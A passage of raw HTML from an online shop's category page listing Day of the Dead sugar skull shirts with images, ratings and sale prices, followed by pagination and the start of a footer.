</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35816 status-publish instock product_cat-day-of-the-dead product_tag-day-of-the-dead-shirt product_tag-die-de-los-muertos-shirt product_tag-mermaid-shirt product_tag-sugar-shirt product_tag-sugar-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/mermaid-of-the-dead-sugar-skull-day-dead-dia-de-los-muertos-shirt/" aria-label="Mermaid Of The Dead Sugar Skull Day Dead Dia De Los Muertos Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/lxJpkzXp-mermaid-of-the-dead-sugar-skull-day-dead-dia-de-los-muertos-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid Of The Dead Sugar Skull Day Dead Dia De Los Muertos Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/lxJpkzXp-mermaid-of-the-dead-sugar-skull-day-dead-dia-de-los-muertos-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/mermaid-of-the-dead-sugar-skull-day-dead-dia-de-los-muertos-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/mermaid-of-the-dead-sugar-skull-day-dead-dia-de-los-muertos-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/mermaid-of-the-dead-sugar-skull-day-dead-dia-de-los-muertos-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/mermaid-of-the-dead-sugar-skull-day-dead-dia-de-los-muertos-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/mermaid-of-the-dead-sugar-skull-day-dead-dia-de-los-muertos-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/mermaid-of-the-dead-sugar-skull-day-dead-dia-de-los-muertos-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mermaid Of The Dead Sugar Skull Day Dead Dia De Los Muertos Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35798 status-publish instock product_cat-day-of-the-dead product_tag-day-of-the-dead-shirt product_tag-die-de-los-muertos-shirt product_tag-mexican-shirt product_tag-skeleton-shirt product_tag-sugar-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/dia-de-los-muertos-day-of-the-dead-mexican-skeleton-shirt/" aria-label="Dia De Los Muertos Day Of The Dead Mexican Skeleton Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/XZeMJRpc-dia-de-los-muertos-day-of-the-dead-mexican-skeleton-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dia De Los Muertos Day Of The Dead Mexican Skeleton Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/XZeMJRpc-dia-de-los-muertos-day-of-the-dead-mexican-skeleton-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/dia-de-los-muertos-day-of-the-dead-mexican-skeleton-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/dia-de-los-muertos-day-of-the-dead-mexican-skeleton-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/dia-de-los-muertos-day-of-the-dead-mexican-skeleton-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/dia-de-los-muertos-day-of-the-dead-mexican-skeleton-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/dia-de-los-muertos-day-of-the-dead-mexican-skeleton-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/dia-de-los-muertos-day-of-the-dead-mexican-skeleton-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dia De Los Muertos Day Of The Dead Mexican Skeleton Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35792 status-publish instock product_cat-day-of-the-dead product_tag-coffee-shirt product_tag-day-of-the-dead-shirt product_tag-die-de-los-muertos-shirt product_tag-muertos-shirt product_tag-sugar-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/dia-de-los-muertos-day-of-the-dead-before-decaf-skull-coffee-shirt/" aria-label="Dia De Los Muertos Day Of The Dead Before Decaf Skull Coffee Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/YTayapD1-dia-de-los-muertos-day-of-the-dead-before-decaf-skull-coffee-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dia De Los Muertos Day Of The Dead Before Decaf Skull Coffee Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/YTayapD1-dia-de-los-muertos-day-of-the-dead-before-decaf-skull-coffee-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/dia-de-los-muertos-day-of-the-dead-before-decaf-skull-coffee-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/dia-de-los-muertos-day-of-the-dead-before-decaf-skull-coffee-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/dia-de-los-muertos-day-of-the-dead-before-decaf-skull-coffee-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/dia-de-los-muertos-day-of-the-dead-before-decaf-skull-coffee-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/dia-de-los-muertos-day-of-the-dead-before-decaf-skull-coffee-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/dia-de-los-muertos-day-of-the-dead-before-decaf-skull-coffee-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dia De Los Muertos Day Of The Dead Before Decaf Skull Coffee Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35762 status-publish last instock product_cat-day-of-the-dead product_cat-vintage-shirts product_tag-day-of-the-dead-shirt product_tag-die-de-los-muertos-shirt product_tag-flowers-shirt product_tag-skulls-shirt product_tag-sugar-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/skull-and-roses-flowers-day-of-dead-dia-de-los-muertos-vintage-skulls-shirt/" aria-label="Skull And Roses Flowers Day Of Dead Dia De Los Muertos Vintage Skulls Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/ur2lOU7y-skull-and-roses-flowers-day-of-dead-dia-de-los-muertos-vintage-skulls-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skull And Roses Flowers Day Of Dead Dia De Los Muertos Vintage Skulls Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/ur2lOU7y-skull-and-roses-flowers-day-of-dead-dia-de-los-muertos-vintage-skulls-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/skull-and-roses-flowers-day-of-dead-dia-de-los-muertos-vintage-skulls-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/skull-and-roses-flowers-day-of-dead-dia-de-los-muertos-vintage-skulls-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/skull-and-roses-flowers-day-of-dead-dia-de-los-muertos-vintage-skulls-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/skull-and-roses-flowers-day-of-dead-dia-de-los-muertos-vintage-skulls-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/skull-and-roses-flowers-day-of-dead-dia-de-los-muertos-vintage-skulls-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/skull-and-roses-flowers-day-of-dead-dia-de-los-muertos-vintage-skulls-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Skull And Roses Flowers Day Of Dead Dia De Los Muertos Vintage Skulls Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35756 status-publish first instock product_cat-day-of-the-dead product_tag-day-of-the-dead-shirt product_tag-die-de-los-muertos-shirt product_tag-dios-shirt product_tag-sugar-shirt product_tag-sugar-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/dios-des-los-muertos-sugar-skulls-day-of-dead-shirt/" aria-label="Dios Des Los Muertos- Sugar Skulls Day Of Dead Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/mmbO97lU-dios-des-los-muertos-sugar-skulls-day-of-dead-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dios Des Los Muertos- Sugar Skulls Day Of Dead Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/mmbO97lU-dios-des-los-muertos-sugar-skulls-day-of-dead-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/dios-des-los-muertos-sugar-skulls-day-of-dead-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/dios-des-los-muertos-sugar-skulls-day-of-dead-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/dios-des-los-muertos-sugar-skulls-day-of-dead-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/dios-des-los-muertos-sugar-skulls-day-of-dead-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/dios-des-los-muertos-sugar-skulls-day-of-dead-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/dios-des-los-muertos-sugar-skulls-day-of-dead-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dios Des Los Muertos- Sugar Skulls Day Of Dead Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35750 status-publish instock product_cat-day-of-the-dead product_tag-day-of-the-dead-shirt product_tag-die-de-los-muertos-shirt product_tag-retro-shirt product_tag-sugar-shirt product_tag-sugar-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/day-of-the-dead-sugar-skulls-funny-retro-shirt/" aria-label="Day Of The Dead Sugar Skulls Funny Retro Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/qpIRuGlT-day-of-the-dead-sugar-skulls-funny-retro-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Day Of The Dead Sugar Skulls Funny Retro Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/qpIRuGlT-day-of-the-dead-sugar-skulls-funny-retro-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-sugar-skulls-funny-retro-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-sugar-skulls-funny-retro-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-sugar-skulls-funny-retro-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-sugar-skulls-funny-retro-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-sugar-skulls-funny-retro-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/day-of-the-dead-sugar-skulls-funny-retro-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Day Of The Dead Sugar Skulls Funny Retro Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35744 status-publish instock product_cat-day-of-the-dead product_tag-day-of-the-dead-shirt product_tag-die-de-los-muertos-shirt product_tag-flower-shirt product_tag-heaven-shirt product_tag-sugar-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/day-of-the-dead-sugar-skull-flower-heaven-shirt/" aria-label="Day Of The Dead Sugar Skull Flower Heaven Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/AECK6rnS-day-of-the-dead-sugar-skull-flower-heaven-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Day Of The Dead Sugar Skull Flower Heaven Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/AECK6rnS-day-of-the-dead-sugar-skull-flower-heaven-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-sugar-skull-flower-heaven-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-sugar-skull-flower-heaven-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-sugar-skull-flower-heaven-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-sugar-skull-flower-heaven-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-sugar-skull-flower-heaven-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/day-of-the-dead-sugar-skull-flower-heaven-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Day Of The Dead Sugar Skull Flower Heaven Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35738 status-publish instock product_cat-day-of-the-dead product_tag-day-of-the-dead-shirt product_tag-die-de-los-muertos-shirt product_tag-galore-shirt product_tag-sugar-shirt product_tag-sugar-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/day-of-the-dead-dia-de-los-muertos-sugar-skulls-galore-shirt/" aria-label="Day Of The Dead Dia De Los Muertos Sugar Skulls Galore Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/HNEUnb2n-day-of-the-dead-dia-de-los-muertos-sugar-skulls-galore-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Day Of The Dead Dia De Los Muertos Sugar Skulls Galore Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/HNEUnb2n-day-of-the-dead-dia-de-los-muertos-sugar-skulls-galore-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-dia-de-los-muertos-sugar-skulls-galore-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-dia-de-los-muertos-sugar-skulls-galore-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-dia-de-los-muertos-sugar-skulls-galore-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-dia-de-los-muertos-sugar-skulls-galore-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-dia-de-los-muertos-sugar-skulls-galore-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/day-of-the-dead-dia-de-los-muertos-sugar-skulls-galore-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Day Of The Dead Dia De Los Muertos Sugar Skulls Galore Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-35732 status-publish last instock product_cat-day-of-the-dead product_tag-aces-shirt product_tag-day-of-the-dead-shirt product_tag-dead-shirt product_tag-die-de-los-muertos-shirt product_tag-sugar-skull-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/day-of-the-dead-dia-de-los-muertos-sugar-skulls-aces-shirt/" aria-label="Day Of The Dead Dia De Los Muertos Sugar Skulls Aces Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/VeaLbQud-day-of-the-dead-dia-de-los-muertos-sugar-skulls-aces-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Day Of The Dead Dia De Los Muertos Sugar Skulls Aces Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/VeaLbQud-day-of-the-dead-dia-de-los-muertos-sugar-skulls-aces-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-dia-de-los-muertos-sugar-skulls-aces-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-dia-de-los-muertos-sugar-skulls-aces-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-dia-de-los-muertos-sugar-skulls-aces-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-dia-de-los-muertos-sugar-skulls-aces-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/day-of-the-dead-dia-de-los-muertos-sugar-skulls-aces-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/day-of-the-dead-dia-de-los-muertos-sugar-skulls-aces-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Day Of The Dead Dia De Los Muertos Sugar Skulls Aces Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->
<div class="container">
<nav class="woocommerce-pagination">
	<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://merchaz.com/day-of-the-dead/page/2/">2</a></li><li><a class="page-number" href="https://merchaz.com/day-of-the-dead/page/3/">3</a></li><li><a class="page-number" href="https://merchaz.com/day-of-the-dead/page/4/">4</a></li><li><span class="page-number dots">&hellip;</span></li><li><a class="page-number" href="https://merchaz.com/day-of-the-dead/page/60/">60</a></li><li><a class="page-number" href="https://merchaz.com/day-of-the-dead/page/61/">61</a></li><li><a class="page-number" href="https://merchaz.com/day-of-the-dead/page/62/">62</a></li><li><a class="next page-number" href="https://merchaz.com/day-of-the-dead/page/2/"><i class="icon-angle-right"></i></a></li></ul></nav>
</div>

		</div><!-- shop container -->

		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1819500527">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1029432484">


	<div id="col-1851349032" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

